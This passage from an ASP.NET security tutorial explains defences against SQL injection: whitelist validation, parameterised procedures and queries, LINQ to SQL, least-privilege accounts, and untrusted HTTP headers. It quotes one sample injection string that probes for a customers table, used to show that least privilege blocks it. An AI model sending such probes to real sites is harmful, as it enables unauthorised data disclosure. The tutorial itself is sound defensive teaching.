As per the definition I gave for untrusted data, the assumption must always be made that any data entering the system is malicious in nature until proven otherwise. The data might come from query strings like we just saw, from form variables, request headers or even file attributes such as the Exif metadata tags in JPG images.

In order to validate the integrity of the input we need to ensure it matches the pattern we expect. Blacklists looking for patterns such as we injected earlier on are hard work both because the list of potentially malicious input is huge and because it changes as new exploit techniques are discovered.

Validating all input against whitelists is both far more secure and much easier to implement. In the case above, we only expected a positive integer and anything outside that pattern should have been immediate cause for concern. Fortunately this is a simple pattern that can be easily validated against a regular expression. Let’s rewrite that first piece of code from earlier on with the help of whitelist validation:

var catID = Request.QueryString["CategoryID"];

var positiveIntRegex = new Regex(@"^0*[1-9][0-9]*$");

if(!positiveIntRegex.IsMatch(catID))

{

lblResults.Text = "An invalid CategoryID has been specified.";

return;

}

Just this one piece of simple validation has a major impact on the security of the code. It immediately renders all the examples further up completely worthless in that none of the malicious CategoryID values match the regex and the program will exit before any SQL execution occurs.

An integer is a pretty simple example but the same principal applies to other data types. A registration form, for example, might expect a “first name” form field to be provided. The whitelist rule for this field might specify that it can only contain the letters a-z and common punctuation characters (be careful with this – there are numerous characters outside this range that commonly appear in names), plus it must be within 30 characters of length. The more constraints that can be placed around the whitelist without resulting in false positives, the better.

Regular expression validators in ASP.NET are a great way to implement field level whitelists as they can easily provide both client side (which is never sufficient on its own) and server side validation plus they tie neatly into the validation summary control. MSDN has a good overview of how to use regular expressions to constrain input in ASP.NET so all you need to do now is actually understand how to write a regex.





Finally, no input validation story is complete without the infamous Bobby Tables:

Parameterised stored procedures

One of the problems we had above was that the query was simply a concatenated string generated dynamically at runtime. The account used to connect to SQL Server then needed broad permissions to perform whatever action was instructed by the SQL statement.

Let’s take a look at the stored procedure approach in terms of how it protects against SQL injection. Firstly, we’ll put together the SQL to create the procedure and grant execute rights to the user.

CREATE PROCEDURE GetProducts

@CategoryID INT

AS

SELECT *

FROM dbo.Products

WHERE CategoryID = @CategoryID

GO

GRANT EXECUTE ON GetProducts TO NorthwindUser

GO

There are a couple of native defences in this approach. Firstly, the parameter must be of integer type or a conversion error will be raised when the value is passed. Secondly, the context of what this procedure – and by extension the invoking page – can do is strictly defined and secured directly to the named user. The broad reader and writer privileges which were earlier granted in order to execute the dynamic SQL are no longer needed in this context.

Moving on the .NET side of things:

var conn = new SqlConnection(connString);

using (var command = new SqlCommand("GetProducts", conn))

{

command.CommandType = CommandType.StoredProcedure;

command.Parameters.Add("@CategoryID", SqlDbType.Int).Value = catID;

command.Connection.Open();

grdProducts.DataSource = command.ExecuteReader();

grdProducts.DataBind();

}

This is a good time to point out that parameterised stored procedures are an additional defence to parsing untrusted data against a whitelist. As we previously saw with the INT data type declared on the stored procedure input parameter, the command parameter declares the data type and if the catID string wasn’t an integer the implicit conversion would throw a System.FormatException before even touching the data layer. But of course that won’t do you any good if the type is already a string!

Just one final point on stored procedures; passing a string parameter and then dynamically constructing and executing SQL within the procedure puts you right back at the original dynamic SQL vulnerability. Don’t do this!

Named SQL parameters

One of problems with the code in the original exploit is that the SQL string is constructed in its entirety in the .NET layer and the SQL end has no concept of what the parameters are. As far as it’s concerned it has just received a perfectly valid command even though it may in fact have already been injected with malicious code.

Using named SQL parameters gives us far greater predictability about the structure of the query and allowable values of parameters. What you’ll see in the following code block is something very similar to the first dynamic SQL example except this time the SQL statement is a constant with the category ID declared as a parameter and added programmatically to the command object.

const string sqlString = "SELECT * FROM Products WHERE CategoryID =

@CategoryID";

var connString = WebConfigurationManager.ConnectionStrings

["NorthwindConnectionString"].ConnectionString;

using (var conn = new SqlConnection(connString))

{

var command = new SqlCommand(sqlString, conn);

command.Parameters.Add("@CategoryID", SqlDbType.Int).Value = catID;

command.Connection.Open();

grdProducts.DataSource = command.ExecuteReader();

grdProducts.DataBind();

}

What this will give us is a piece of SQL that looks like this:

exec sp_executesql N'SELECT * FROM Products WHERE CategoryID =

@CategoryID',N'@CategoryID int',@CategoryID=1

There are two key things to observe in this statement:

- The sp_executesql command is invoked

- The CategoryID appears as a named parameter of INT data type

This statement is only going to execute if the account has data reader permissions to the Products table so one downside of this approach is that we’re effectively back in the same data layer security model as we were in the very first example. We’ll come to securing this further shortly.

The last thing worth noting with this approach is that the sp_executesql command also provides some query plan optimisations which although are not related to the security discussion, is a nice bonus.

LINQ to SQL

Stored procedures and parameterised queries are a great way of seriously curtailing the potential damage that can be done by SQL injection but they can also become pretty unwieldy. The case for using ORM as an alternative has been made many times before so I won’t rehash it here but I will look at this approach in the context of SQL injection. It’s also worthwhile noting that LINQ to SQL is only one of many ORMs out there and the principals discussed here are not limited purely to one of Microsoft’s interpretation of object mapping.

Firstly, let’s assume we’ve created a Northwind DBML and the data layer has been persisted into queryable classes. Things are now pretty simple syntax wise:

var dc = new NorthwindDataContext();

var catIDInt = Convert.ToInt16(catID);

grdProducts.DataSource = dc.Products.Where(p => p.CategoryID == catIDInt);

grdProducts.DataBind();

From a SQL injection perspective, once again the query string should have already been assessed against a whitelist and we shouldn’t be at this stage if it hasn’t passed. Before we can use the value in the “where” clause it needs to be converted to an integer because the DBML has persisted the INT type in the data layer and that’s what we’re going to be performing our equivalency test on. If the value wasn’t an integer we’d get that System.FormatException again and the data layer would never be touched.

LINQ to SQL now follows the same parameterised SQL route we saw earlier, it just abstracts the query so the developer is saved from being directly exposed to any SQL code. The database is still expected to execute what from its perspective, is an arbitrary statement:

exec sp_executesql N'SELECT [t0].[ProductID], [t0].[ProductName], [t0].

[SupplierID], [t0].[CategoryID], [t0].[QuantityPerUnit], [t0].[UnitPrice],

[t0].[UnitsInStock], [t0].[UnitsOnOrder], [t0].[ReorderLevel], [t0].

[Discontinued]

FROM [dbo].[Products] AS [t0]

WHERE [t0].[CategoryID] = @p0',N'@p0 int',@p0=1

There was some discussion about the security model in the early days of LINQ to SQL and concern expressed in terms of how it aligned to the prevailing school of thought regarding secure database design. Much of the reluctance related to the need to provide accounts connecting to SQL with reader and writer access at the table level. Concerns included the risk of SQL injection as well as from the DBA’s perspective, authority over the context a user was able to operate in moved from their control – namely within stored procedures – to the application developer’s control. However with parameterised SQL being generated and the application developers now being responsible for controlling user context and access rights it was more a case of moving cheese than any new security vulnerabilities.

Applying the principle of least privilege

The final flaw in the successful exploit above was that the SQL account being used to browse products also had the necessary rights to read from the Customers table and write to the Products table, neither of which was required for the purposes of displaying products on a page. In short, the principle of least privilege had been ignored:

In information security, computer science, and other fields, the principle of least privilege, also known as the principle of minimal privilege or just least privilege, requires that in a particular abstraction layer of a computing environment, every module (such as a process, a user or a program on the basis of the layer we are considering) must be able to access only such information and resources that are necessary to its legitimate purpose.





This was achievable because we took the easy way out and used a single account across the entire application to both read and write from the database. Often you’ll see this happen with the one SQL account being granted db_datareader and db_datawriter roles:

This is a good case for being a little more selective about the accounts we’re using and the rights they have. Quite frequently, a single SQL account is used by the application. The problem this introduces is that the one account must have access to perform all the functions of the application which most likely includes reading and writing data from and to tables you simply don’t want everyone accessing.





Let’s go back to the first example but this time we’ll create a new user with only select permissions to the Products table. We’ll call this user NorthwindPublicUser and it will be used by activities intended for the general public, i.e. not administrative activates such as managing customers or maintaining products.

Now let’s go back to the earlier request attempting to validate the existence of the Customers table:



Products.aspx?CategoryID=1 or 1=(select count(*) from customers)



In this case I’ve left custom errors off and allowed the internal error message to surface through the UI for the purposes of illustration. Of course doing this in a production environment is never a good thing not only because it’s information leakage but because the original objective of verifying the existence of the table has still been achieved. Once custom errors are on there’ll be no external error message hence there will be no verification the table exists. Finally – and most importantly – once we get to actually trying to read or write unauthorised data the exploit will not be successful.

This approach does come with a cost though. Firstly, you want to be pragmatic in the definition of how many logons are created. Ending up with 20 different accounts for performing different functions is going to drive the DBA nuts and be unwieldy to manage. Secondly, consider the impact on connection pooling. Different logons mean different connection strings which mean different connection pools.

On balance, a pragmatic selection of user accounts to align to different levels of access is a good approach to the principle of least privilege and shuts the door on the sort of exploit demonstrated above.

Getting more creative with HTTP request headers

On a couple of occasions above I’ve mentioned parsing input other than just the obvious stuff like query strings and form fields. You need to consider absolutely anything which could be submitted to the server from an untrusted source.







A good example of the sort of implicit untrusted data submission you need to consider is the accept-language attribute in the HTTP request headers. This is used to specify the spoken language preference of the user and is passed along with every request the browser makes. Here’s how the headers look after inspecting them with Fiddler:



Note the preference Firefox has delivered in this case is “en-gb”. The developer can now access this attribute in code:

var language = HttpContext.Current.Request.UserLanguages[0];

lblLanguage.Text = "The browser language is: " + language;

And the result:

The language is often used to localise content on the page for applications with multilingual capabilities. The variable we’ve assigned above may be passed to SQL Server – possibly in a concatenated SQL string – should language variations be stored in the data layer.





But what if a malicious request header was passed? What if, for example, we used the Fiddler Request Builder to reissue the request but manipulated the header ever so slightly first:

It’s a small but critical change with a potentially serious result:

We’ve looked enough at where an exploit can go from here already, the main purpose of this section was to illustrate how injection can take different attack vectors in its path to successful execution. In reality, .NET has far more efficient ways of doing language localisation but this just goes to prove that vulnerabilities can be exposed through more obscure channels.

Summary

The potential damage from injection exploits is indeed, severe. Data disclosure, data loss, database object destruction and potentially limitless damage to reputation.

The thing is though, injection is a really easy vulnerability to apply some pretty thorough defences against. Fortunately it’s uncommon to see dynamic, parameterless SQL strings constructed in .NET code these days. ORMs like LINQ to SQL are very attractive from a productivity perspective and the security advantages that come with it are eradicating some of those bad old practices.

Input parsing, however, remains a bit more elusive. Often developers are relying on type conversion failures to detect rogue values which, of course, won’t do much good if the expected type is already a string and contains an injection payload. We’re going to come back to input parsing again in the next part of the series on XSS. For now, let’s just say that not parsing input has potential ramifications well beyond just injection vulnerabilities.